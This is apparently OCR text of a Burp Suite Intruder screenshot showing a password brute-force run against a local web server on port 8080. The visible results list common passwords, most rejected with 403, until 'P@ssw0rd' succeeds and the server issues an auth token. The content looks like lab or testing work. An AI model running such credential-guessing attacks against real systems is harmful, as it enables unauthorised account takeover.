 4. Intruder attack of http://localhost:8080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
487 LKWPETER 403 549
488 LOTUS 403 549
489 Lakers 403 549
490 Lakota 403 549
491 Larson 403 549
492 Laser 403 549
493 Lauren 403 549
494 LdapPassword_1 403 549
495 Lennon 403 549
496 Leslie 403 549
497 Lestat 403 549
498 Letmein 403 549
499 Letter 403 549
500 Library 403 549
501 P@ssw0rd 200 545
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 14 Jul 2022 18:21:06 GMT
4 Access-Control-Allow-Origin: http://localhost:8080
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, Authorization
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
9 Cache-Control: no-cache
10 Expires: 0
11 Set-Cookie: auth_token=f39771b4-f6d7-460a-9f11-b75e89fc41c8;Version=1;Path=/
12 Content-Type: application/json
13 Content-Length: 2
14 Server: Jetty(9.4.36.v20210114)
15
16 {
}
? Search... 0 matches
Finished